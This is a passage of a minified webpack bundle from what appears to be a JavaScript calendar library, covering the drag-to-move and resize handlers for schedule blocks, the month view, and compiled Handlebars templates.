getScheduleDataFunc=this._getScheduleDataFunc,timeView=this._getTimeView(dragEventData.target),dragStart=this._dragStart,scheduleData;if(!timeView||!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent,{currentView:timeView,targetModelID:dragStart.targetModelID});if(revise){revise(scheduleData);}\nthis.fire(overrideEventName||'timeMoveDrag',scheduleData);};TimeMove.prototype._updateSchedule=function(scheduleData){var ctrl=this.baseController,modelID=scheduleData.targetModelID,range=scheduleData.nearestRange,timeDiff=range[1]-range[0],dateDiff=0,schedule=ctrl.schedules.items[modelID],relatedView=scheduleData.relatedView,currentView=scheduleData.currentView,scheduleDuration,dateStart,dateEnd,newStarts,newEnds,baseDate;if(!schedule||!currentView){return;}\ntimeDiff-=datetime.millisecondsFrom('minutes',30);baseDate=new TZDate(relatedView.getDate());dateStart=datetime.start(baseDate);dateEnd=datetime.end(baseDate);newStarts=new TZDate(schedule.getStarts().getTime()+timeDiff);newEnds=new TZDate(schedule.getEnds().getTime()+timeDiff);scheduleDuration=schedule.duration();if(currentView){dateDiff=currentView.getDate()-relatedView.getDate();}\nif(newStarts<dateStart){newStarts=new TZDate(dateStart.getTime());newEnds=new TZDate(newStarts.getTime()+scheduleDuration.getTime());}else if(newEnds>dateEnd){newEnds=new TZDate(dateEnd.getTime());newStarts=new TZDate(newEnds.getTime()-scheduleDuration.getTime());}\nnewStarts=new TZDate(newStarts.getTime()+dateDiff);newEnds=new TZDate(newEnds.getTime()+dateDiff);this.fire('beforeUpdateSchedule',{schedule:schedule,start:newStarts,end:newEnds});};TimeMove.prototype._onDragEnd=function(dragEndEventData){var getScheduleDataFunc=this._getScheduleDataFunc,currentView=this._getTimeView(dragEndEventData.target),dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEndEventData.originEvent,{currentView:currentView,targetModelID:dragStart.targetModelID});scheduleData.range=[dragStart.timeY,scheduleData.timeY+datetime.millisecondsFrom('hour',0.5)];scheduleData.nearestRange=[dragStart.nearestGridTimeY,scheduleData.nearestGridTimeY+datetime.millisecondsFrom('hour',0.5)];this._updateSchedule(scheduleData);this.fire('timeMoveDragend',scheduleData);};TimeMove.prototype._onClick=function(clickEventData){var getScheduleDataFunc=this._getScheduleDataFunc,dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(clickEventData.originEvent,{targetModelID:dragStart.targetModelID});this.fire('timeMoveClick',scheduleData);};timeCore.mixin(TimeMove);util.CustomEvents.mixin(TimeMove);module.exports=TimeMove;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;var FloatingLayer=__webpack_require__(72);var tmpl=__webpack_require__(92);var TZDate=__webpack_require__(28).Date;var Schedule=__webpack_require__(41);function TimeMoveGuide(timeMove){this._guideLayer=null;this._model=null;this._lastDrag=null;this.guideElement=null;this.timeMove=timeMove;this._container=null;this._getTopFunc=null;this._startGridY=0;this._startTopPixel=0;timeMove.on({'timeMoveDragstart':this._onDragStart,'timeMoveDrag':this._onDrag,'timeMoveDragend':this._clearGuideElement,'timeMoveClick':this._clearGuideElement},this);}\nTimeMoveGuide.prototype.destroy=function(){this._clearGuideElement();this.timeMove.off(this);if(this._guideLayer){this._guideLayer.destroy();}\nthis.guideElement=this.timeMove=this._container=this._guideLayer=this._lastDrag=this._getTopFunc=this._startGridY=this._startTopPixel=null;};TimeMoveGuide.prototype._clearGuideElement=function(){if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('dragging'));}\nif(this._guideLayer){this._guideLayer.destroy();}\nthis._showOriginScheduleBlocks();this.guideElement=this._getTopFunc=this._guideLayer=this._model=this._lastDrag=this._startGridY=this._startTopPixel=null;};TimeMoveGuide.prototype._hideOriginScheduleBlocks=function(){var className=config.classname('time-date-schedule-block-dragging-dim');if(this.guideElement){domutil.addClass(this.guideElement,className);}};TimeMoveGuide.prototype._showOriginScheduleBlocks=function(){var className=config.classname('time-date-schedule-block-dragging-dim');if(this.guideElement){domutil.removeClass(this.guideElement,className);}};TimeMoveGuide.prototype._refreshGuideElement=function(top,model){var self=this;reqAnimFrame.requestAnimFrame(function(){if(!self._guideLayer){return;}\nself._guideLayer.setPosition(0,top);self._guideLayer.setContent(tmpl({model:model}));});};TimeMoveGuide.prototype._onDragStart=function(dragStartEventData){var guideElement=domutil.closest(dragStartEventData.target,config.classname('.time-date-schedule-block'));if(!guideElement){return;}\nthis._startTopPixel=parseFloat(guideElement.style.top);this._startGridY=dragStartEventData.nearestGridY;this.guideElement=guideElement;this._container=dragStartEventData.relatedView.container;this._model=util.extend(Schedule.create(dragStartEventData.model),dragStartEventData.model);this._lastDrag=dragStartEventData;this._resetGuideLayer();this._hideOriginScheduleBlocks();};TimeMoveGuide.prototype._onDrag=function(dragEventData){var timeView=dragEventData.currentView,viewOptions=timeView.options,viewHeight=timeView.getViewBound().height,guideHeight=parseFloat(this.guideElement.style.height),hourLength=viewOptions.hourEnd-viewOptions.hourStart,gridYOffset=dragEventData.nearestGridY-this._startGridY,gridYOffsetPixel=ratio(hourLength,viewHeight,gridYOffset),timeDiff=dragEventData.nearestGridTimeY-this._lastDrag.nearestGridTimeY,bottomLimit,top;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('dragging'));}\nif(this._container!==timeView.container){this._container=timeView.container;this._resetGuideLayer();}\ntop=this._startTopPixel+gridYOffsetPixel;bottomLimit=viewHeight-guideHeight;top=Math.max(top,0);top=Math.min(top,bottomLimit);this._model.start=new TZDate(this._model.getStarts().getTime()+timeDiff);this._model.end=new TZDate(this._model.getEnds().getTime()+timeDiff);this._lastDrag=dragEventData;this._refreshGuideElement(top,this._model);};TimeMoveGuide.prototype._resetGuideLayer=function(){if(this._guideLayer){this._guideLayer.destroy();this._guideLayer=null;}\nthis._guideLayer=new FloatingLayer(null,this._container);this._guideLayer.setSize(this._container.getBoundingClientRect().width,this.guideElement.style.height);this._guideLayer.setPosition(0,this.guideElement.style.top);this._guideLayer.setContent(tmpl({model:this._model}));this._guideLayer.show();};module.exports=TimeMoveGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var helper;return\"<div class=\\\"\"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-resize-handle handle-x\\\">&nbsp;</div>\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block\\\" data-id=\\\"\"\n+alias4((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\" style=\\\"width: 100%; height: 100%;\\\">\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-schedule \"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-focused\\\" style=\\\"color: #ffffff; background-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.dragBgColor:stack1),depth0))\n+\"; border-color:\"\n+alias4(alias5(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n    \"\n+((stack1=helpers.unless.call(alias1,(depth0!=null?depth0.cropped:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"time-date-schedule-block-cover\\\"></div>\\n</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var datetime=__webpack_require__(27);var domutil=__webpack_require__(31);var TZDate=__webpack_require__(28).Date;var timeCore=__webpack_require__(89);var TimeResizeGuide=__webpack_require__(94);function TimeResize(dragHandler,timeGridView,baseController){this.dragHandler=dragHandler;this.timeGridView=timeGridView;this.baseController=baseController;this._getScheduleDataFunc=null;this._dragStart=null;this._guide=new TimeResizeGuide(this);dragHandler.on('dragStart',this._onDragStart,this);}\nTimeResize.prototype.destroy=function(){this._guide.destroy();this.dragHandler.off(this);this.dragHandler=this.timeGridView=this.baseController=this._getScheduleDataFunc=this._dragStart=this._guide=null;};TimeResize.prototype.checkExpectCondition=function(target){var container,matches;if(!domutil.hasClass(target,config.classname('time-resize-handle'))){return false;}\ncontainer=domutil.closest(target,config.classname('.time-date'));if(!container){return false;}\nmatches=domutil.getClass(container).match(config.time.getViewIDRegExp);if(!matches||matches.length<2){return false;}\nreturn util.pick(this.timeGridView.children.items,Number(matches[1]));};TimeResize.prototype._onDragStart=function(dragStartEventData){var target=dragStartEventData.target,timeView=this.checkExpectCondition(target),blockElement=domutil.closest(target,config.classname('.time-date-schedule-block')),getScheduleDataFunc,scheduleData;if(!timeView||!blockElement){return;}\ngetScheduleDataFunc=this._getScheduleDataFunc=this._retriveScheduleData(timeView);scheduleData=this._dragStart=getScheduleDataFunc(dragStartEventData.originEvent,{targetModelID:domutil.getData(blockElement,'id')});this.dragHandler.on({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeResizeDragstart',scheduleData);};TimeResize.prototype._onDrag=function(dragEventData,overrideEventName,revise){var getScheduleDataFunc=this._getScheduleDataFunc,startScheduleData=this._dragStart,scheduleData;if(!getScheduleDataFunc||!startScheduleData){return;}\nscheduleData=getScheduleDataFunc(dragEventData.originEvent,{targetModelID:startScheduleData.targetModelID});if(revise){revise(scheduleData);}\nthis.fire(overrideEventName||'timeResizeDrag',scheduleData);};TimeResize.prototype._updateSchedule=function(scheduleData){var ctrl=this.baseController,modelID=scheduleData.targetModelID,range=scheduleData.nearestRange,timeDiff=range[1]-range[0],schedule=ctrl.schedules.items[modelID],relatedView=scheduleData.relatedView,dateEnd,newEnds,baseDate;if(!schedule){return;}\ntimeDiff-=datetime.millisecondsFrom('minutes',30);baseDate=new TZDate(relatedView.getDate());dateEnd=datetime.end(baseDate);newEnds=new TZDate(schedule.getEnds().getTime()+timeDiff);if(newEnds>dateEnd){newEnds=new TZDate(dateEnd.getTime());}\nif(newEnds.getTime()-schedule.getStarts().getTime()<datetime.millisecondsFrom('minutes',30)){newEnds=new TZDate(schedule.getStarts().getTime()+datetime.millisecondsFrom('minutes',30));}\nthis.fire('beforeUpdateSchedule',{schedule:schedule,start:schedule.getStarts(),end:newEnds});};TimeResize.prototype._onDragEnd=function(dragEndEventData){var getScheduleDataFunc=this._getScheduleDataFunc,dragStart=this._dragStart,scheduleData;this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);if(!getScheduleDataFunc||!dragStart){return;}\nscheduleData=getScheduleDataFunc(dragEndEventData.originEvent,{targetModelID:dragStart.targetModelID});scheduleData.range=[dragStart.timeY,scheduleData.timeY+datetime.millisecondsFrom('hour',0.5)];scheduleData.nearestRange=[dragStart.nearestGridTimeY,scheduleData.nearestGridTimeY+datetime.millisecondsFrom('hour',0.5)];this._updateSchedule(scheduleData);this.fire('timeResizeDragend',scheduleData);this._getScheduleDataFunc=this._dragStart=null;};TimeResize.prototype._onClick=function(){this.dragHandler.off({drag:this._onDrag,dragEnd:this._onDragEnd,click:this._onClick},this);this.fire('timeResizeClick');};timeCore.mixin(TimeResize);util.CustomEvents.mixin(TimeResize);module.exports=TimeResize;},function(module,exports,__webpack_require__){(function(global){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34);var domutil=__webpack_require__(31);var reqAnimFrame=__webpack_require__(55);var ratio=__webpack_require__(30).ratio;function TimeResizeGuide(timeResize){this.guideElement=null;this.timeResize=timeResize;this._getTopFunc=null;this._originScheduleElement=null;this._startTopPixel=0;this._startHeightPixel=0;this._startGridY=0;timeResize.on({'timeResizeDragstart':this._onDragStart,'timeResizeDrag':this._onDrag,'timeResizeDragend':this._clearGuideElement,'timeResizeClick':this._clearGuideElement},this);}\nTimeResizeGuide.prototype.destroy=function(){this._clearGuideElement();this.timeResize.off(this);this.guideElement=this.timeResize=this._getTopFunc=this._originScheduleElement=this._startHeightPixel=this._startGridY=this._startTopPixel=null;};TimeResizeGuide.prototype._clearGuideElement=function(){var guideElement=this.guideElement,originElement=this._originScheduleElement;if(!util.browser.msie){domutil.removeClass(global.document.body,config.classname('resizing'));}\nif(originElement){originElement.style.display='block';}\ndomutil.remove(guideElement);this.guideElement=this._getTopFunc=this._originScheduleElement=this._startHeightPixel=this._startGridY=this._startTopPixel=null;};TimeResizeGuide.prototype._refreshGuideElement=function(height){var guideElement=this.guideElement;if(!guideElement){return;}\nreqAnimFrame.requestAnimFrame(function(){guideElement.style.height=height+'px';guideElement.style.display='block';});};TimeResizeGuide.prototype._onDragStart=function(dragStartEventData){var originElement=domutil.closest(dragStartEventData.target,config.classname('.time-date-schedule-block')),guideElement;if(!util.browser.msie){domutil.addClass(global.document.body,config.classname('resizing'));}\nif(!originElement){return;}\nthis._startGridY=dragStartEventData.nearestGridY;this._startHeightPixel=parseFloat(originElement.style.height);this._startTopPixel=parseFloat(originElement.style.top);this._originScheduleElement=originElement;guideElement=this.guideElement=originElement.cloneNode(true);domutil.addClass(guideElement,config.classname('time-guide-resize'));originElement.style.display='none';dragStartEventData.relatedView.container.appendChild(guideElement);};TimeResizeGuide.prototype._onDrag=function(dragEventData){var timeView=dragEventData.relatedView,viewOptions=timeView.options,viewHeight=timeView.getViewBound().height,hourLength=viewOptions.hourEnd-viewOptions.hourStart,guideElement=this.guideElement,guideTop=parseFloat(guideElement.style.top),gridYOffset=dragEventData.nearestGridY-this._startGridY,gridYOffsetPixel=ratio(hourLength,viewHeight,gridYOffset),minHeight,maxHeight,height;height=(this._startHeightPixel+gridYOffsetPixel);minHeight=guideTop+ratio(hourLength,viewHeight,0.5);minHeight-=this._startTopPixel;maxHeight=viewHeight-guideTop;height=Math.max(height,minHeight);height=Math.min(height,maxHeight);this._refreshGuideElement(height);};module.exports=TimeResizeGuide;}.call(exports,(function(){return this;}())))},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),array=__webpack_require__(50),datetime=__webpack_require__(27),domutil=__webpack_require__(31),common=__webpack_require__(30),Month=__webpack_require__(96),MonthClick=__webpack_require__(101),MonthCreation=__webpack_require__(102),MonthResize=__webpack_require__(107),MonthMove=__webpack_require__(109),More=__webpack_require__(112),ScheduleCreationPopup=__webpack_require__(71),ScheduleDetailPopup=__webpack_require__(75),Schedule=__webpack_require__(41);function getViewModelForMoreLayer(date,target,schedules,daynames){schedules.each(function(schedule){var model=schedule.model;schedule.hasMultiDates=!datetime.isSameDate(model.start,model.end);});return{target:target,date:datetime.format(date,'YYYY.MM.DD'),dayname:daynames[date.getDay()],schedules:schedules.sort(array.compare.schedule.asc)};}\nfunction createMonthView(baseController,layoutContainer,dragHandler,options){var monthViewContainer,monthView,moreView,createView;var clickHandler,creationHandler,resizeHandler,moveHandler,clearSchedulesHandler,onUpdateSchedule;var onShowCreationPopup,onSaveNewSchedule,onShowEditPopup;var detailView,onShowDetailPopup,onDeleteSchedule,onEditSchedule;monthViewContainer=domutil.appendHTMLElement('div',layoutContainer,config.classname('month'));monthView=new Month(options.month,monthViewContainer,baseController.Month);moreView=new More(options.month,layoutContainer,baseController.theme);clickHandler=new MonthClick(dragHandler,monthView,baseController);creationHandler=new MonthCreation(dragHandler,monthView,baseController);resizeHandler=new MonthResize(dragHandler,monthView,baseController);moveHandler=new MonthMove(dragHandler,monthView,baseController);clearSchedulesHandler=function(){if(moreView){moreView.hide();}};onUpdateSchedule=function(){if(moreView){moreView.refresh();}};clickHandler.on('clickMore',function(clickMoreSchedule){var date=clickMoreSchedule.date,target=clickMoreSchedule.target,schedules=util.pick(baseController.findByDateRange(datetime.start(date),datetime.end(date)),clickMoreSchedule.ymd);schedules.items=util.filter(schedules.items,function(item){return options.month.scheduleFilter(item.model);});if(schedules&&schedules.length){moreView.render(getViewModelForMoreLayer(date,target,schedules,monthView.options.daynames));schedules.each(function(scheduleViewModel){if(scheduleViewModel){monthView.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});}});if(options.useCreationPopup){createView=new ScheduleCreationPopup(layoutContainer,baseController.calendars);onSaveNewSchedule=function(scheduleData){creationHandler.fire('beforeCreateSchedule',util.extend(scheduleData,{useCreationPopup:true}));};createView.on('beforeCreateSchedule',onSaveNewSchedule);}\ndetailView=new ScheduleDetailPopup(layoutContainer,baseController.calendars);onShowDetailPopup=function(eventData){var scheduleId=eventData.schedule.calendarId;eventData.calendar=common.find(baseController.calendars,function(calendar){return calendar.id===scheduleId;});detailView.render(eventData);};onDeleteSchedule=function(eventData){creationHandler.fire('beforeDeleteSchedule',eventData);};onEditSchedule=function(eventData){moveHandler.fire('beforeUpdateSchedule',eventData);};if(options.useDetailPopup){clickHandler.on('clickSchedule',onShowDetailPopup);}\ndetailView.on('beforeDeleteSchedule',onDeleteSchedule);if(options.useCreationPopup){onShowEditPopup=function(eventData){createView.setCalendars(baseController.calendars);createView.render(eventData);};createView.on('beforeUpdateSchedule',onEditSchedule);detailView.on('beforeUpdateSchedule',onShowEditPopup);}else{detailView.on('beforeUpdateSchedule',onEditSchedule);}\nbaseController.on('clearSchedules',clearSchedulesHandler);baseController.on('updateSchedule',onUpdateSchedule);moveHandler.on('monthMoveStart_from_morelayer',function(){moreView.hide();});monthView.handler={click:{'default':clickHandler},creation:{'default':creationHandler},resize:{'default':resizeHandler},move:{'default':moveHandler}};monthView._beforeDestroy=function(){moreView.destroy();baseController.off('clearSchedules',clearSchedulesHandler);baseController.off('updateSchedule',onUpdateSchedule);util.forEach(monthView.handler,function(type){util.forEach(type,function(handler){handler.off();handler.destroy();});});if(options.useCreationPopup&&options.useDetailPopup){createView.off('beforeUpdateSchedule',onUpdateSchedule);}\nif(options.useCreationPopup){creationHandler.off('beforeCreateSchedule',onShowCreationPopup);createView.off('saveSchedule',onSaveNewSchedule);createView.destroy();}\nif(options.useDetailPopup){clickHandler.off('clickSchedule',onShowDetailPopup);detailView.off('beforeUpdateSchedule',onUpdateSchedule);detailView.off('beforeDeleteSchedule',onDeleteSchedule);detailView.destroy();}};monthView.controller=baseController.Month;return{view:monthView,refresh:function(){monthView.vLayout.refresh();},openCreationPopup:function(schedule){if(createView){creationHandler.invokeCreationClick(Schedule.create(schedule));}},showCreationPopup:function(eventData){if(createView){createView.setCalendars(baseController.calendars);createView.render(eventData);}},hideMoreView:function(){if(moreView){moreView.hide();}}};}\nmodule.exports=createMonthView;},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31),TZDate=__webpack_require__(28).Date,tmpl=__webpack_require__(97),View=__webpack_require__(37),VLayout=__webpack_require__(53),WeekdayInMonth=__webpack_require__(98);var mmin=Math.min;function Month(options,container,controller){var theme=controller?controller.theme:null;View.call(this,container);this.controller=controller;this.vLayout=new VLayout({panels:[{height:parseInt(controller.theme.month.dayname.height,10)||42},{autoHeight:true}]},container,theme);this.options=util.extend({scheduleFilter:function(schedule){return Boolean(schedule.isVisible);},startDayOfWeek:0,renderMonth:'2018-01',daynames:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],narrowWeekend:false,visibleWeeksCount:null,grid:{header:{height:34},footer:{height:3}}},options);this.options.grid.header=util.extend({height:34},util.pick(options,'grid','header'));this.options.grid.footer=util.extend({height:3},util.pick(options,'grid','footer'));this.grids=datetime.getGridLeftAndWidth(this.options.daynames.length,this.options.narrowWeekend,this.options.startDayOfWeek);}\nutil.inherit(Month,View);Month.prototype.viewName='month';Month.prototype._getMonthCalendar=function(renderMonthStr){var date=datetime.parse(renderMonthStr)||datetime.parse(renderMonthStr+'-01');var startDayOfWeek=this.options.startDayOfWeek||0;var visibleWeeksCount=mmin(this.options.visibleWeeksCount||0,6);var workweek=this.options.workweek||false;var datetimeOptions,calendar;if(this.options.visibleWeeksCount){datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:false,visibleWeeksCount:visibleWeeksCount,workweek:workweek};}else{datetimeOptions={startDayOfWeek:startDayOfWeek,isAlways6Week:true,workweek:workweek};}\ncalendar=datetime.arr2dCalendar(date,datetimeOptions);return calendar;};Month.prototype._renderChildren=function(container,calendar,theme){var self=this;var weekCount=calendar.length;var heightPercent=100 / weekCount;var opt=this.options;var renderMonth=opt.renderMonth;var narrowWeekend=opt.narrowWeekend;var startDayOfWeek=opt.startDayOfWeek;var visibleWeeksCount=opt.visibleWeeksCount;var visibleScheduleCount=opt.visibleScheduleCount;var gridOption=opt.grid;container.innerHTML='';this.children.clear();util.forEach(calendar,function(weekArr){var start=new TZDate(Number(weekArr[0])),end=new TZDate(Number(weekArr[weekArr.length-1])),weekdayViewContainer,weekdayView;weekdayViewContainer=domutil.appendHTMLElement('div',container,config.classname('month-week-item'));weekdayView=new WeekdayInMonth({renderMonth:renderMonth,heightPercent:heightPercent,renderStartDate:datetime.format(start,'YYYY-MM-DD'),renderEndDate:datetime.format(end,'YYYY-MM-DD'),narrowWeekend:narrowWeekend,startDayOfWeek:startDayOfWeek,visibleWeeksCount:visibleWeeksCount,visibleScheduleCount:visibleScheduleCount,grid:gridOption,scheduleHeight:parseInt(theme.month.schedule.height,10),scheduleGutter:parseInt(theme.month.schedule.marginTop,10)},weekdayViewContainer);self.addChild(weekdayView);});};Month.prototype.render=function(){var self=this,opt=this.options,vLayout=this.vLayout,controller=this.controller,daynames=opt.daynames,workweek=opt.workweek,calendar=this._getMonthCalendar(opt.renderMonth),scheduleFilter=opt.scheduleFilter,theme=controller?controller.theme:null,styles=this._getStyles(theme),grids,daynameViewModel,baseViewModel;grids=this.grids=datetime.getGridLeftAndWidth(opt.daynames.length,opt.narrowWeekend,opt.startDayOfWeek);daynameViewModel=util.map(util.range(opt.startDayOfWeek,7).concat(util.range(7)).slice(0,7),function(day,index){return{day:day,label:daynames[day],width:grids[index]?grids[index].width:0,left:grids[index]?grids[index].left:0,color:this._getDayNameColor(theme,day)};},this);if(workweek){grids=this.grids=datetime.getGridLeftAndWidth(5,opt.narrowWeekend,opt.startDayOfWeek,workweek);daynameViewModel=util.filter(daynameViewModel,function(daynameModel){return!datetime.isWeekend(daynameModel.day);});util.forEach(daynameViewModel,function(daynameModel,index){daynameModel.width=grids[index]?grids[index].width:0;daynameModel.left=grids[index]?grids[index].left:0;});}\nbaseViewModel={daynames:daynameViewModel,styles:styles};vLayout.panels[0].container.innerHTML=tmpl(baseViewModel);this._renderChildren(vLayout.panels[1].container,calendar,theme);baseViewModel.panelHeight=vLayout.panels[1].getHeight();this.children.each(function(childView){var start=datetime.parse(childView.options.renderStartDate);var end=datetime.parse(childView.options.renderEndDate);var eventsInDateRange=controller.findByDateRange(datetime.start(start),datetime.end(end),scheduleFilter);var dateRange=datetime.range(datetime.start(start),datetime.end(end),datetime.MILLISECONDS_PER_DAY);var viewModel={eventsInDateRange:eventsInDateRange,range:dateRange.slice(0,grids.length),grids:grids,panelHeight:baseViewModel.panelHeight,theme:theme};childView.render(viewModel);self._invokeAfterRenderSchedule(eventsInDateRange);});};Month.prototype._invokeAfterRenderSchedule=function(matrices){var self=this;util.forEachArray(matrices,function(matrix){util.forEachArray(matrix,function(column){util.forEachArray(column,function(scheduleViewModel){if(scheduleViewModel){self.fire('afterRenderSchedule',{schedule:scheduleViewModel.model});}});});});};Month.prototype._getStyles=function(theme){var styles={};var dayname;if(theme){dayname=theme.month.dayname;styles.borderTop=dayname.borderTop||theme.common.border;styles.borderLeft=dayname.borderLeft||theme.common.border;styles.height=dayname.height;styles.paddingLeft=dayname.paddingLeft;styles.paddingRight=dayname.paddingRight;styles.fontSize=dayname.fontSize;styles.backgroundColor=dayname.backgroundColor;styles.fontWeight=dayname.fontWeight;styles.textAlign=dayname.textAlign;}\nreturn styles;};Month.prototype._getDayNameColor=function(theme,day){var color='';if(theme){if(day===0){color=theme.common.holiday.color;}else if(day===6){color=theme.common.saturday.color;}else{color=theme.common.dayname.color;}}\nreturn color;};module.exports=Month;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression,alias5=container.lambda;return\"    <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-dayname-item\\\"\\n         style=\\\"position: absolute;\\n                width: \"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%;\\n                left: \"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%;\\n                padding-left: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingLeft),depth0))\n+\";\\n                padding-right: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.paddingRight),depth0))\n+\";\\n                line-height: \"\n+alias4(alias5(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.height),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"                \\\">\\n        <span class=\\\"\"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+\"\\\" style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\\n            \"\n+((stack1=(helpers[\"monthDayname-tmpl\"]||(depth0&&depth0[\"monthDayname-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthDayname-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </span>\\n    </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"                border-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\";\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=container.escapeExpression,alias3=container.lambda;return\"<div class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"month-dayname\\\"\\n    style=\\\"border-top: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderTop:stack1),depth0))\n+\"; height: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.height:stack1),depth0))\n+\"; font-size: 